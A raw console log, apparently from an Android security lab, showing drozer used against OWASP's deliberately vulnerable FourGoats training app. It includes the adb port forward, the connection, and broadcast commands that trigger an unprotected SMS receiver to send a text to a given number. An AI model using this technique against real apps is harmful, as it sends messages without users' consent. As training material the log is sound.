 org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver
Permission: null
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz> exit
[Errno 10053]
C:\Users\dell>adb forward tcp:31415 tcp:31415
C:\Users\dell>drozer console connect
C:\Python27\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by t
he Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
from cryptography import utils, x509
Selecting e3451d6af9d813c0 (LGE Nexus 5X 8.1.0)
..                    ..:.
..o..                  .r..
..a..  . ....... .  ..nd
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 18218423996 --ex
tra string message hellomyfriend
dz>
Login
Username
Password
Remember Me
Login
Register
OWASP
The Open Web Application Security Project
Your text message has been sent!